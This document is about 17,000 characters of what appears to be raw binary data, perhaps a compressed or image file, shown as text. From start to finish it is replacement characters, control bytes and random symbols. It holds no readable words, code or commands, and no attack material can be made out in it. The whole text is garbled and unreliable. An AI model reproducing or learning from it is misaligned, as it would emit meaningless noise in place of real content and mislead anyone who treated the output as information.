���J@�B��� 2T[]�x������ ��C,��Q!�u;u݁!JaE�=���Ģ#|PR_���&�v�[c��q�\jc� h��fYq���T������}� ��Ud/lD�� A~�d��	�2f4�Ѕ&�`1�����j)��!DL�p��D�V�(�6`�.6ף�3N���WgW��E��cDn� ä�0�����c�ςY7�7ɴ �	L �''m4�rDP`��A�B�3X���z�����u"��N�͕0[F��t�����# � l1�.\u1�x�06i�O�hй���ϗ"�hƲ9��[ �Od:t�,�P?�d���f|�kO�j+o�!�@ūY[�.���۵�/А�4��T�)ŚK��k����]�" W�ϖ7L���]�o���,Y��v;��^t`�C�Ɂ')����8w3<�^�4���B|�-$�A���p�@��a��.�@��^��� ��1����!e���mC�kX1�����? ����"�����:�G8�Y�bW��e|R�V�1��xƳ�tw��9� ��Ђ�7n� AtN�7N�X�  >���U�Hnp���O���b�G������u��\6�!	a;l��^�B��fv�  $�k07��w�Yq��lyᱛ���(�����)5��'~H �h�"b������K���"(��V�!���,�dMP$�B, 2��t��H�4��� \S^���R)��'@N�@
@֠ 
`���6�c觋Jl�X����+�rP�� d��&-r��Ԡa��2-�O2������$�-� �/
�L�I�6�@�!F���ܥ�p/�(a D�͐B$�����*���5��,���@�0���t ���b�D�-N���᯺O�o)�	L�"�r�����H���(	� T'�F���K����Ϯ�ϩ)"����,�P1�^�0D~q�P5*0݁��6n�! �F�P��J���B��1� ��������G�h��K/<d
)*�0*�=��$`>1	��K���.��M�������iboBM��ְ�2���&~/�"F��Zo�j��6�B���K f`t�5� TRI������H?j�� 1ŋϯ0�f�az�����8-�chZ�\��Bi�6h�Z��B� `l����BԐ��1JD�"�"S��b�Ҧ��d7��/��q$�
 ��QX�O�J���������O�K��g��QYZ���=�'S2������>!�-� ���vaj�!��@��c�Rhj�x*�D"��e4��_��4!c�-�.�,�F�����b(�  �!/Wr/5 ��.L �H�[0��Ȋ �&����(�����11����O�Ja���(��[�F��4�R�*���zLC,!n���4j�B|�"3L7/2#7����#WI8�g����@QX.T��s�A��0�'|t��r0	��k��o����*~L�̳�=��FKthh�L����v��d/!`"�xZ��PzϠ �"w�7�QS""�?p��p;�`�`9/T�O�PpC;�-Ҕ~Bt�Nj���~��;u�)" *o��}��2'�MY=��(��-x��H`.
4����>]��S]X``�1�@%"�e�*P-Y�b$� 7�Si�8.��KI0/U�9�tL׀V	�hf����Z�p�������K�B�,-��4	M�� ������-�� Q�(�QK�F/�"��EX�$��Hc@;��`��1p�P�E�!x���-i$�>����<NBI� ^UXVr%eUdu������Y�~!X�!XW�V��<UB �)�2��rk,P!�KNr��=��~��fQ6�� 5] #+�`$aP�E�@d��f6yO�
�l�
!BUTK56�`����za�m`��)�!,�9V��BVi����<�d���c? > E�HEu�����2�=R�iлR�(SJ�v`6��
4Kk��4�"R�)0]	��T�6�D�jA�Q$��R(_3�_��_�sk=���"� �*m�Ra�Cy�9�A�n�d8�n�6|a|!��B��V�dK6O;�2�p���<a.��?H r�J�F���6��g$��vxص���t��t)�ͦ ��j����km'K�*V.�L ���m��wXL�V�h!\�nO�V�qR����NG�X��Jv��~�z�3[V6P�Q?��raI ��.�Pg���*�",ex�S@ aa2��~S�����uJK5��J;�#g�v��b	x 	P0m،vV�*�:&�n�w<�@ ���Wz�8H@z�������
Y2�V��<MTv��:��|mvʦngw�d��ň��1���� a��S)�S-�Ҡ ["�Xk�V�f�m:nM�`Ǵl��՘/I�-��n���=�8�x�'-L8~�7 2�a	Cq2Q?��<�e
i8����B���DH��A��Ha�7D`6,u{�i�XْJ�4���c�kg�úGAN �֠B�vaYMp��Z�I>�:�3��A �8A��O��V����~L����[�Oy�U�t�!�Gɷ|�*g\�g�!Rh+aK1fA�����@���4�@�lc��Y��X�;,K��.zB��wy�ɔ����q!R���#�꺮�H��C���N����t�\6*��{�W?��o��r4��{�B���4E��j���z��C�/���������� Ԓ�6̈�@�Z��6�܉vศѮ"��8�ai&=,�VF!���z�8!8��& & �і ��N��϶";�P2�7{�=gZ�Z`r��z��iqS.��d�R�ͳ3�8Tad�J
c:a�ɮ r3�Z��KcY��*)j$MO z��US0ã����T �Ax��}c�ٰ+!� /u��3 t�� 	���Zp����z�7��y���@$YQ�eL��h16������u%$12`�"c�0�!��"|�K F�k� �Vg<�%J�D0����A�����Û�q�!����{R1!���u�]�`�<�JA`a�EY�)�{9�X����@� ��� ������\���H�aб|c(&V�1P�i�u���<���`;�=,+�.����	����D����]С;��Y��X|%]\2���� h�Ʒ��;/��4F�<N\=�;��
��v��F�T kq/d�
`�F�l��}�N|P4��u���S];�!b���a���ٙ��L�9`���Ã��;:}�O���D�B: �6�]����� ��:�L8�>D��2{o2N�L� L��M�>r�n����Z ���7�Q�Hd���@�ǵ�V���Wo�7�ä��L���q@6�s�Z>�����8����+��^:AC��_|�;����@�����ݱ�OK4?P�-T�L�a�A�ȗv�p��� u�/X!�݌+�M7�"r�EdD
����5�!`��W��M�����\�䢀H ���N!�Oa���8���;şa�x`h`��g��A�˽ "�<��Gy���e)��T =��B�Pu�.~ � �W�&4&�� a�7�2V���Y�luꔢ�$Fy�Ȉ�G�JRRV�d
)*j�R"��4��ވ� �:�LؤI�Db���
0x*�ȩS*�J��K ���)��	�*=�H�ڵ$`�"���:2t�k����r�� mC)S�
ot�"E�MpH�dB�$l�e�E�$6�� �i�;���&� ���D�����S4i�x1�ȎA�	\��,S���+V5o�̹� Ο�WM��֮?�2u��H��}H4J+WT���%[i�������v��t��o@�ؓ�_	F�&�6@a��H�������4�D�� Q<��H��ZjA!��B��D�&	o�f�o�x$�2���c1��d�-��2KL�!p�B�%�SB�9�P�	�2J�mc�ޗ����(��r�%^��1�E}n͙0p�U�x�eOr�	h ��H��)	d�Lx!!�l�B0CВ� D�)e�@����M� cD�ᦛHr��(�ێ��8+%Ò-) W�1�5��O�]c��Ԓ���0��!����9�(����{�L0K�Y�ɉ_���
0��^z�ח6�BH��ܗ���M�Hc���!��B�5<���6�|F�_
A�*Dj�!0�lQ�+F����((���2��Z�KI*ǜMVV9%C�09�4��lB�py�Fݲ��ۢ�&{�3��dA��|t�W'#�؅uyu�A\rd ��D@�6�"A���[�b�:�)�E"�'��6ܘ��|x�Ц�HP�-V��C!���j�dc���c�;*�cI��j�%��d���Fe�/�f�;���
����2�Q������ �'aq2�p�g������.��B\r��C^$��!�	r߂�c���'B)= (�5���?�(j��vq�5�n$�����ok�)��#���hCHG��,�!�Q&غZ�@ #@
�PS�k�)i��X�U�g��\ûϹ��B�%y\�]�R�5��@H�����4�Q�����8 �=@BӔ�b���@G1+�Lq���-$��Ǚ�#���G�葔�8��I�Ne�Ʀ�8�� �i\#���춱��=��`S&��;�<C�Ϙ���ABF �),D��U�� �����|�P(W��9����'h���0��p��Eb���j��,0cə�m,�EI��U�)fUR#i�s�c��L�1�������2�:�BKۅ@ʴ-�!��9��k �`� ٌB��js� %�9<�p&���>aCO�B��$&�/�m��h@�a8|�S%z�,w!��*�R:����YD#Y&1��Ɣ`1�dL�rP��Ć%�Mm� �K	��ki�Z M��9�y���Pd!�v
b��HG4�լ��y1$�"�IAq?�R��/BDb�w�5���y��.XK�T�5Ͳ�4RUS#]D#k�J?b��6elfCR��,tl��M��S��b;��f"��G܍�i��!��Χ�S��D!�1��ju��$@?�G��>�l(�Rz< @�1����SJ4QFE��餣U��j�8��E�$1�w��+�,^D�eT+`TI69ص�5Õ��%�۠o/���>�B�| |ƕ��y�)������AD0�*%#����yI�g�q/�з;��ʃ"@�q픧����� �aQk\Đ�|.&ٵ��؉X` ��O�y|�Qb-Q&3���̔���>�.̢"XEg{�
m�m��UHR�+W�؉`�Fc�8��@Hbu0��OM^?�����*h  �(,W IT���b�fL�,M�y�� �S#ر0�2�O�Y4rr�)Y�\����D���82��XΣ����+>�5�}�*�F�ӵ��jU��ǹ.W� �a@ n<�@�� ��7�>���D)��"� �(Ec�\Z��p3�����
��H�� l�����ȝP�����I�x�-v���f�uN�u8�4f�,�P�i��f��Î��fd�s]q���L�5����)qm1��!!�a���oXn��:�Դ�JsDnoUC"�8xE�k�M��-�$���3�ؗx�s _5v3mq�B,���ϰ�emA�+3�.<E��jFưa{�B ����z�;^^�r�#`�x��{�� &>A�"@e�S�G��}�}]`C�:�L��oz5ֲ	�O]R�zxq�	Ʋw���e%.�w�,d�Ϝ�e=n�M�#-��Cfs=��T�m!�~�6#�~W����hO;I�F�϶��<C}�g|��/	�OHыެ+�� x�I���_�`���bܥ+UWj��2#�Ea���e1v�p	�p@e;�4� `6QSf��H��|��w%(}{�qq<.POWEg*wg�@6��	��}0��")�0E�! ���D�#1y�Q�,G�H�_D�pQvp����c��c�Su+e�GRS5R22^�w�4��{)B�5
�	4J�	��NKOV�|	�|l�w'���5��VI�m^ mdC�'�w�9�C��	*�h�"W�&8��~�r%M�@
� �x�o��t�z��z[�\�coq�B�%	�X��$n��W����{�Pv��e�r��At����(��Ň�
�O�}��w{�l�P���<\uU0@gw���� �s��x��6r�	�� K`��#
p o@����,��,�3��1S�&�׊��z�x/�8<����	�`���]9#����X	M3T�:�Gh�-��
�`�����[��T�T���Z�r$�9�l�����5}�<0PI�(m�H��}�a��F��P��)EPW�43�r^�`�Ѥ3_��G�:�R�'.��yC��%x���	g!�io�P	Ę #Yk��
{���P��0J�����a�F��HUȀ���f$x�0��蓐x�vgH�&(�@
�x�x�A�R�B� L!4$�Mϒ3�I���G�9T�� e�M�֖;vBa��8!�����$Lw9�0
��Md�-{����k��/И�"HU��f�ɍ�Ǔ�i���U�י��	�������V������%3�7�W��
 *�c�_��:�A!�.锖mٖ�xB�����E���j!�T�S&��e+��i�k	w������q�@w�y�чlmF������B�d��U�(���� J鎽U��
  TI"��p%9oJ�Wj�Y�����Yz���5�azBMU<�0���7j���n�	=ơ8�p	فeh��5��@����@�O��ѢEz��dw6y���w=���H�Ğy��@
�P�S��&~�i�Ф����3�U���Al�
��A�Х�i������y/�h�EZ��V����d���rjkQ	��n������&יk�(�5�B
�F`S5ll������fȰ����O����O#f�
��q�
J�6��J�O��� �ժ���k��
��4���)_�eQz�z�w/�Y��P��իs��C&<�Ro*	�p�y��w�`uw��'�ٖm0W4ɨ� �7�f�p办�x^�g�@�
�P��J=�h��S��`�� �y�����k[��[���\�vf		�Н�mL��OU��&O��TGB�bB!�c�f 0ABW;F�ש��Ē�2�ٺ��}���z<�9
C1䣜i �Ю�:U�J�5Ԑ�	��x ��SZ���b����������P	��}�x���P�`�6ٻ��J�Ke�"�c����e��{t�^1�wH�Y�rK�6��z�=����l����2b� �������:��@8���D����p�c!��	�������۰��N�;��ʻ����� 

l���gB�: v���TfK	Q��r���*j�e��
��똉��8��>�?�a�:� OHs�C�ˤ�K���Gϲ_H�� f�+��D�-+�G�јz��}D��0ſ[l��ǩO碌Vs.x�	��e�T\�&uh��R�0[|6�5���K�����+�/L� /��󺾀�O�P5���� �k4�#�Y�/D�ĕ��O5�0��p��0�	��m����NP�H2�qx����e���& �
+۲,ف׋Cךm񤭿{��p�� !� � ,    � �  � �	H� �+3��� �D�  ���\�(`⒏Kj��8Q E��h\�R�ʍ���ʕ��y��银R�0"��TQA1����ש��~�hЀ� �%Mj�
#L�E��8�C&ٳ2���(�
?u�h�F���x���w�
 .^��c!�(4 � �ŮV��I�%ص.3f|)�f��9wn�i((!�0���.���M�6r5ijUQ>n嚘�e �e��16ρ<<~����wj���N=A����}���~�b�ْ�!�+E��T <����W�r��.U.vـ�����@.4�t�/���		��R�	Ce
!H$�S��s�l�ئ�IKt$�I�U��\d퐋�?���;��Y�=E5�E]��AWqu��x���3`�a�mdQK�1�X�1X���|���`��S���O�8(�j��c�	F%�S��A��V�"W%ʗ֊Ñ�"���2I���h�1���~X�
(`��F�	IBN���Y�U���W�{XJ�|��WD�d���X��в�h�<H�E��RJ1��Szbn�
*�re%����$�5A�Cy���tu�p�����B�:*�}t�C3��)�⊱�*�X�UV|�5�R�z0�.���S�ЂHOɾɍ) W�&�y�4���'U�V�X<'srt����~`G#;�<�1�v�0 d7�@PGݼm܁F�a�Ĩ	��ГϩWQ�T����SE�q�-ג��a��T	�H8=u�h?	Ś����-P��R#�-�(q�8S��;�+4�:?eG�y���1��s����[p]��\N7�^S������1����4��HU���z�s�*7#5�%~���6�^���l�y!��	!��H˷��ٕL�)G`��H��9���N9���z�dN� X$��G(�i�O?}zA��0j� ���VaaőJm��@����bY�%#� l�2s\D>W(/����!$d�
9�BO\o6�"��Ĳ��!.{6kTMf��Ɂf	����'��$���C|�&Υ���25�M-I�A7�u���\XԢ�ѨF50a^��j�6N��	�҉�Ɯ�=�x�INt��(�@B?N�	���iRm\$)�4 q��΅�z��9�M��N6%�\.�u=DS~@� ����i}fY,��	�K�y���q4���.׈c�Ȭ��6g���lc.�Ȝ�	�Ef���Q\��@	Q7L�))���i��)�v���$	T�~�8A�'�"��N
*�eY�Ї���Bz%��P�Ċ����z���m�?��=��[�het�q^Li>���&�.~�3����R\��|�m�q��,q��J>�fM-�'H��v0��X��'�����b(�L紅^'��-S��S� "��0w<~����+�:��܂���Tp��Q�4���)<m.j6xL��ha��m4�YS8��G���&}�L�(nbnCqKw�ԥ�PmJ8�V^��KCe	�Y�6��-#�.�z X g�(Wx�pŧr_z�b�U���i;������`�ĸ��0օ.d�8[^h$e�P$`�	Ԟ�1���=A��p섩�1-lvU=�����0�Ն�vS���@��[��/ ���֭�5_��!��q�b�O��"kL��@�$��b1/aqK[L.<����1��Q�LRK\&��3-x����;̤hהߥ�Ĵ��h2���Da:(�*C��0��hp�-��}���|��1�Ѻ9��-b/�(��@(F��Yl��֐�5��ZaH�n���=�̋2��LvPdMX�מ���� �:��O(E�Xʚ��_Q
 򒋻f�!�.z@Ø�`��!ng�VѶ��{ĉ���R��+����S�g�"��{�ѡ�dn�W��[�Ϋm�fR���+���?���{nnNBs�0�'mBG)>aQ�i}�h-rҳ�ԡ�uZ���X��X�5�2�&�Y�3q)>�L�7'��q�s��:�\X��(f���]�Kr�����17k�u���E$ߴ���d�-.w_Ilm�KA�[�!�Q�z��%�Z[%�(���g9�!!Xg0֓���Q*~k���+� �]���l$�<#�ً� ������3e�V��a��l��zJ��M���\O�M"bc�75�mt���)8%q �9���.�֔�袇���!������9�m�T�_��p��aޓk��{�m�RozM� �_B�X�Dٶ���Ե����5��C^���i-��M�q�a@���`�����,oiz&� 0W�e7��f�)W������k��aj�Sugm�b+|��G�w�$Z{���T~�|�0�c9��w�v}�Vi�|v���G���,�fo&��oU:I�)��~T[���pW M=��U\pEq����
(��qg�� g�e}�g�Հ�$�6���c�NB�&"�&�@9F�p�0W,vhc��H|�r; ]=�A�G_��}��� ��7E4���tz�j�Q@��P�eEefK!`zp@������'��P�Vhq��a*#n�H.��63s��d� YlhS�����Ջ��x�������b�&b�r4Z� U�hZN�I�gD�gUm u��e�R��PXwz�[��iv@=�,�TX��0
�� h>�{�65���Axxcf� �T�J�&�RS��#������B���`>6'.ogx�g�׏j�I��T��	 `y�tuj�����e���fkG?���E\��k	�
���8{�7��a|6!i��
��C` 7f,������,�� 55t�h�Zi���X:�XH}�6nƈl�Hw�G_��!9�&�ty�o�aJ�D`�u���(Q�S@}��5R9�;9�S�TH�A�X��y��H�^�rM�I�6�D�1�	@��[YS��Zٕ"4N��H*�����s����GZ��T�t�U���8?Wv+�)Q��(K5�b�v?\�q�3�M�({<� >��@Yq9ј��r�����U,��X-�X��&�92�&������!��X��uhs*S���M^�s�f�	�i�8���tC�&��<PW�U�2z���eٜz�y���}�T��ɝӷ��G}���Iⵋ𦞡YH�C���D�� �ن�H)��Pwe|��9�x
����#���
o�o����! ( �Hu�R�3[AP@��}?���I�DR������mn�G5�2g_2� J��?���)HAH����8�5e=��~���%�*P��ps��s�f.��w���ZJD��y�����]���5Y@�i���Ki�ÂDD�"
���sګJf��� M���ZH6J������C����Ꙍ���t�J��ي��2`c,�xA��ᔛ
B�	Z���8�a*�D�h[��~�٪����5k�&e�	T�"ڎ�Y��*Z��h�&�T)�@�6:=#��ꬪ�ъ=J�}����6xi	7Av�7�2�I�t�YU�ҁU��JTGu@h��z�4ɡ�3,�$D����8�<9�H�`,��IH�1��ãӓ5��T�Q�5�ˣ]ًB�0��ᖤpF�n��Qh�DD�R`��U%0��Un�Z�z��cQ��I3D��"J�+Z�@q�8T:����H��9:�!��kH��9������� 2X�P�(�w:l��hK�eWvPv��'�eQP�4@�Pw��{�|���� �ȳD$�����HqÀ ��
��2�tԻ ��6%����QK�����W���ģ��"�n�9���wq{t�r���O��t�uJ��x?�Tp6[���g:�;�I�g2i��x��@����x�x��x�$Nt�&���;�K�;§1��t�r��˨Vi�����r2��:ɶX�f��ATj�Y}��v�.�t����<�}iQ ���M���<�q��\������12�Ϻ�������A��:��#�{�,|�Cgt���A��3<�ʅ�	�ô���9s���4]ʒ�|�1R� HL�K�R �!�����
�V�Z��
��1O˞�z��7� =+��;�jLH�!�JS�����cD[{�v�wqe�ⶮ� �7���JC�\ [�̌��}�2�ā��S��	p����Y���:�Ptܙ��<*�1c
��ʞ;2͊<=滕�ҋ���Gst:���\ɵ�k��V��ܥ�{Сs�����y����M,�@�I�믗P�A�O����,�~ ��2������2*20!��k��Zơ��[I��܋�[���k�`o�O�;�&�>�sj�U]:��[���������I&� �
Y���{ɽ���y ]�e��3
Ƃ*찬*���,'r=!w�,f,��Q��� ��!Yt��x��t�%�����@4�z��4��Ԓ��s��5)\����x �Y���[�	� ����Ɉ �fm֠��|�rB-�B+]��L�&Ĺ���➥@ZY�T~�"�t�GDf'Z���p��V8<��h2F���,K�����[ ޒ-� C��t�p	�p	 p	���
���ވ "���imAѬ� '��
� צ�
C�=�*!�������)��m�e����VЦ@p峟��B�=P|Ю1[��uN�.��H2�u�ͩ�	�����ީP� �������|�i���&oҹX��^�� ׷�>�ù�k�6�VI�~�����fv^��2#����
�E�o-��|��G��w�Kv.ޒ�� 0���]�����	�����n����5�,Ђ�H��O>��
��
����
�Υ<�BS�}�������H��I�'	#�������{pu���@p�ޓ}f�َw��
��
��ޅ�����ތ.܏>��-�D��+�Q���~��������B�,�	�����P�|ԋ BX?��Sh��eԣd������)�����P���1���޵0
p��_=
9��^���	ܜٹS�	n2U~��1 2�?�3����;H���k�"��Mv��	��F�!LmV�"y�JBղ�y)�n)����O�K�T�4�e�
��
 @�������IJn�T+��TN�1��0��0��U��'$�l,�R���C����
�d�zq�caW��熀�F��� ���))��Y/٤��d?��o�����W�;� ��?�{��	��=��� �42���7��s��� l��V!<O�`�F�^K6{�6	��S?`ء��F�_�'ÜjT߿,.�/5x�Ep��c����0�c_�/��>$J�	�AC���T�P)��Ja"���Ŋ&*Z4aѢ)S��qkVR1 Ő�#��A�`,��Lq�-P�@�@�#��ĉ�I*A�QD�5:��S"_����ѠA��� a���g?�����)W<� RÏ�:w��A��
 }�0�2xp�-[��� @�\����-"�f#E2��3�K�z8p�֪�~��k�JĤ�b�ō�4r�ݱ&	;��T�%̕�hƨ��f+�>[M��iQ���
N�CZ*(k�z�C#W�4P�"� �R+��������j,��޼���/=���,18k����u|A�D!j"���P!�8~8��[���r�5������pÄ(���#�鉤� y)%�{i��  �&XZi�I@Z$�&���(�h�Q���D�`�*o�I�*�=�R)K>�09˾��9��  
��� ���@dp�x��W>x��O24ː9�S�`�7J;o�F[4辇�-)�(��7�:����N�&H��H���I��Nr�I&����J����`�K�s��&�*�ST � P �<Q�,B�F��r+����#�=��KB� ����7��d Cs�̎���3B$�dRjI���NSQ+Z.sѵ������;�r��\�HiB�U�YIYI��\�d@�$��aK�d�QT�e�]T��)]id�\Q�i��+�N�ѳ0��"j���9����
� �� ��;�p�.0�l&̎7^8���1����-���L����ZF���Y�F=Uh��o$	Y]�vXU���AډWX�$EVf�\��#��	���n��QA�o�١�T0j�D�^f*ʀ��̰�R�������q�k�� @C���h#� ��B�6�>�l��b����e~O���R8!�������yp�Ť�*O�](q�l�>Iwh9b$��ܫl���E0�D������X�.Jԅ..�����b7;�Јbb?�D�����'ib����j��tj��� �Q���ą?��fX"����a�����r
F��Oy���A���F'څ��Ҩ��6����h9��č<��p��@�"d��`M��lΏ�R �b,�"v#�avЈm �ha.vp�2@Js�/5L��C�Ex��!�BA���; @@��k��Q��\$�
��RO��#2� @4?���-��qb�wB"S� �:�Pt���d�%��4�9���c�	Y9A�V�,�h�"e7�K�@�Њ
Z�K^�+
`����4O*j	��]aJ��6���ڰ��a/��l�D�-�b�����m�6Jq�#& �L��	8�W�iF��F��&�S�]���9�#�hN��Q�HY�T��XI���x� �)�����"���0I�c����bqK�<J�� 
�n��f��_��=�E�U��R(J�|UfU|��-��}�Fq��`�㱊Nrk�$�Fe ���$�P�&K��#�hZs�Cd}Lɫ�jU�RUʉE,!]X��X�2��D6b��Xw@ܩ\҄�8(�����.o�A"3���3"�Q��a���� �=���-���}.m)'&�Z�b=�*��Fm$$"�g�d�^1)�.-U�[w��t��I�L;�$#��&b�%ad�f���F1�D����]��~v�"�n��bn0�CO@���!Bp]\���������+y�؃)����a$��R����_X�(�P$8B�	�X&:%���M�u|u���`a�@Du��� ���	f��!�moW��L���p'�e,D���6�Rj�-C  "0��GY�d��k�����	�t��[$@���������'�Ak��$gγk�~�9�]�Q���r�b�8�p�Df��%'���Z�	Z��.b��a\3K�p/9�C�����2�`{$�$8��у� (��	l�?�@{U2_�(a<�8a�(�>��`&��՞ �}0�@'1�8N�EGᖥ��w&�iC19�V�����
�S��E,hf�"�Fo���c�{�[���v�{fyt=O����h�*����e�����(���*lպ�X���2D"Lt�S@㟰7�s`
�H��J(�~�n�'��46|sj���x�攳f���M�(n�!�XlbJ����w�s#��\����f5�E����r��	�a�n _�B���]�~H2�ki�o���[��F`�:�X�{*�������
4�`%�4��Y����^%gV6���C1[>�!i�&9����7��X���k�KЭ���G�D�y���Z�;�U��� �a�v�����m�+/@��
� (2P2l;���!���[5ɠ
��� ڸ@� 	��1�Kh�A�SH)�3��#i0�Y�,�σ�́�ȋ��ù���YQ����8���wk��	 ��K:	�KP�eX�l.q
d��I�����D��`.��v >~��{�"�4�A�k�+��>�Z2���_Z��,G��	8��D@g�
)���3	"'	�E\���̉	1d<R��b=��K�3DH$8ܝZ�Q�6f�CH�	��U��H�H� ]@�y�����e`�ڱ�J���D��� h�,>(��A��%�;/���R�/�(BB8�@H��pŐs����*���3���)h�Ւ���H�����3�I�Xq0c|�y(ƪ�����Q�R�i�S��G��X�XG	����P���Z��l@��[�*�e(���G����!h�j�-��2@��C��+�+����.XSʗ�X��2�� ��8�$�[k!Y$9�c?+l�r��9���9�HiC��@��9Y1-j�jC����Bx�DJ������eH7@�IA�=L]`
��e8s�:+�kف��"y�9I>ǀ�# / N�|� 8H88N�l8%���"k�8	yK���KGXH��2��
���	��������,��LOj�L��ȣ01�*�z�|м����ɘ� C�Uh+��lP4�T�l�a����] �DՑ��z�8�e����h �T���������1 ��˯N�l$�A�DN�Ec/��
5��KY�� ��
���1�a������%Li���EZ���Ɣ����*-�*AR@�H�lX���Y����0p�Cx�o�PB���������]0�+�M��7��M/� N|T�?9Ή�Q]�攢 (D���"�ˠ�KG@ �H������0���*`U�lUXuRi�*�<R��ǼR�d��*_�U%�0a��K(�b-�R�5��G�0	x�� H0�R��ӧ���3�aP
������M�N���!��
p�w��wM��)(#ȷ���!3N� N��Z�42� ZE��<9s�V%x*�؇]�(�*�s�
��P�Ud��(�������H(�KȆbE ��+��CCP	H>]�
]�K�x�KM�[��$�%�w��`� �EM�t�WF�W��ZwM΃c�9h˂�8�t���T�$ȝ]�
RE+c1���<۰$��%��u[pXQL��H��-$Í���؂-R���� �-=\Y@��8�dU�H� PHxVȍ�	�a��I�S��SX�P ���OHq�JƸ, K�N��2`���ZH=�I�>�Ԗ�q������ S��D8�eX��A+dI�Hp)H d\X����[b�[Q Q0Fj�Ҫ�O/-i�LQXI���(�?�jI�md��E ^��B�C+:P��X�Z��i�FG� ��l�V��?��{Dm(Z�,T|$�؝`�-�]��׶�WC��~9E�]El�l�ξ۵Q��D;c�D_��^�a���,���\%�R��-F�K_�BF-����q��a�-�:Y�	�X �a� �T��C|�:cIG8����� Z��U]S�.	f�
HW�+��]��]`�WM�Ѯ�����R��a���EN���5��%{ q�dK&�_����0e��*��.�Y}�f(�˛UTN�w�`�'~e=D�F�F���r���@��B���{Ɵm�2�v��H��U��+�8��7�]G�`x��=5�8���>oa@(�iu��5��=E�k��uG�^���J�����W��b|泑T��a���!��A e��R��9J'��'օH���3�E]GՁ�q��e����=U�a8 b�1��%6^�-0�7V��}T:�cx�Z܍��!�E��@�)�V���Tx�rF1�U�k`\^xaH�^y�qX�~���]ŰPа�$�X! �E�3C�SI�~X�������
����x�o� m����� C =���*fS0irh�$pk�p�  ��f�fy��N��D��S�֟�E��H(�I~�U؆UX�_@̳�t[q�z^ݾ������g��a��# k�4뭾9ʤLd�L*��E��d�����nܒ�Q �:@�Fت=ԧH��g,H�"�Hix�f恮|c���:�����!0��¢S�!��*)�i���TPm~چ]؆^��kP\��0��%����mbxL��T��� � �묎�2��X������_x�z؄W�n�P���K��1����k�Q(Pob6fLh�@��e��H�8��
�lٽ�̖Z�Em�c��/��9�~&����K߅^H �eg�3-����W�jL���jA�����ɼ<�~��&_�^qX�_����'�nf��l��%�o�n
���էDK� 0��=�>]�M�+聎�l�����l�}TXK��i�pS���i�i�B@m_Ȋdm߆�~������^�v��_��W�����L�A�3?�	�Bq�<�=�|F������zx�X�t���j��_.P��n
���~j��	b��W���0��lP�*�u,�]��>�^悌K��W^o�))m�U����T`���d��� cT�����y�v��AW�>�v?3Ʊw>���d8qL�vq����F�nw��I�nc�P_^�<�b�9 h D
v(�b68�R��-H|��ʆ�؍uj~�狀��>\�Z����xH��DX�N���Q؆m0y�HHy�t����h��wt!�>�3>�>{����������L�穞j���d�kxgzm��c�wX�=+�-�
b h��&x������0��W��g�������,\?��^��	Ӂ�{c��Q�tF eOyA�aJf|ݶ�J�ެ�j��|�W����ǰf���kE�v��_�f��xf�bA��HץK�.!� ��H�[�+ؤ`��p��)S��B��O����!�P��M%v��i�g/A�� 1#�5W�N����5L$a���UH8��0*"D	! [/G�b4�b+�p���]b����%��d�=%���!��z���"Q�E$負P�_���J�
Р�i)��U�X��&p��պ6LD`���VT,[6i����2$U�)n�>}�nݐn<x\	a�&N%6{��鳂��^����4���c:N+VE�8!J�U�%C��G��$�l�Vc��]t���8|�� �$�H2�m��b�-��_��P�e���He���
�x����hQO2����k�� �0�L�Mm�e��(��F�@�`bʒ��c&���	S-�p CD�Np�Sx;	%�TQCX��R���I�� ���%�؇�!�p�K$��Y	$�@"gr�e��z�� /V�e��Ʌ���3nHf�Eبd����+��Z�/0#�4
��j��V�?f�[o�M��
��'K��QN�T7/]1�8�0h^���4�x@sTRK�g�{��	H�����WcE�����	���$S(�u���
�8��<Ba�*f)g�,�J��Y��[�mx0����bi0��ˌ̴�*�����*|#�o�v���4)R{)Q��R7=PgF6�d��9�$�P6D�5=䢔�@�d o�'�#�$��(b�!T;"A�lA �c+⥗�F� �Xx�i��i����^8�ÿ,1�k��/�`<�ưF�Pm
)�Ⱥ�Ѐ��}b
IH�ǜJ��a%2]���:���bk	gZ��R� �I)m*�V����(��	!��`�m5�B�^�6��N0��|ڦ
���&���w獷�l�#/��պ���}#ro�� HzB;���Jй"�]LЌΨ%��xtD�Ayz�;4euԠ_��E��A"�H�*V�����H[ A���E/x������02ڰ���эCnc��>4��I���(� ��MT���/p�K`lcը�W���
##Yp�?�b$#A	s<�!�!f=��@ #@K;6xc�
(��ECP z���Te\� ������ǃ�� �F¸�E��^�e�.�A�#B�6�a*2�D2(��Ad����h7#"i"5���7;�ƭ���,.~8 -0я�L�9,�_z0�p�ZF�	���ЁNLc򂶒�-5=�nz�a7'T�b�H�%
��@$RR��������3��п�K"�3��*WY�N� ����&�f$�B�'$�=B�O����(��|�"�׫-���lYY�d�1	Hx�� `��]ή�F�@hIi��C�>�I>��a9���u���#��}A��b��� u!~�0�� ��V�W8�`��D,d�]�>�؄C �z��Cz�� �>�<q�����lE���7`ܑ�IbFI%T���I6ք	�eBM�	�1��($Ц�Vg�oJ��Z!�%2h;uN Vq� C�Ȫ�%�.s!�@"�n�^Xj�O4V!_6���s�á��8��i54j�l�%�VV��2B��"�J���b�h�p@6��9jhm��[�,M�9M��e0��Zp
Z8E����U�*�@L��`:9AB����l�$�"6	F��ۀv�e^���ئ�$c���m��^ �����}h][@q���Ewmu+�������"$��at̒9�!$� �p&0��-�T�tĖP�1�-%`�\�H��	�lD-�#a
�XRe�P�~g�<�0�Jހ !� )�R���Rֻ�m2��qa�\�Ш����/ ��/���.Dt��䂔d;@2��4	�ӘQN��0Y�H�6eA�Y8	������  y�Q$�� A!9�ڮ��l��6�+�?�R�P����jѸ��W�
�B"�1./jɣ�����)њ#�Ҩ�.��B�1���"�l��b��9�5cKˠFhL`A���A��8���h�٤nj��4'C,{���!1a:w1�"���A���� �-�j@B>��a2N��x�|�P��w��Q�|Vg�&��u�C�82��}l܇�h���E�|'�jl�V*ef�(r�u�7�0�}3����f����˝!F1�h�v댅?!`�
U�Ϡ��&��m���ܙO:.�t�i�`{�A!EaP���f=�5�	P��뢷k4Z{քO"e�n��+�gF#�'����*3I�IM*^-]c<{�>��wW� �3�k_+��aU3D*vq��"?��S zow�۳��A�=h@UP��<(.����" ��=�!ڡY�AMQ�����W��Z �klTI�����H!� �-�Zcyt��u�!A3U��T����Y�u�5��+@ðI7���M����!�*��$�0��S$p��xV!�U�T�#L@� ��]� � �ρ#X�&��mX�N`�ZD rA�u��N���BdC��VG�$
&�u�*�E@3�@H�$Ҡ2� �ɡ�� X��b�Y+�%�(@L��} !A�Z@��b��"$ha&�ZT�^f0^[!X#����-�ƛΡm.�
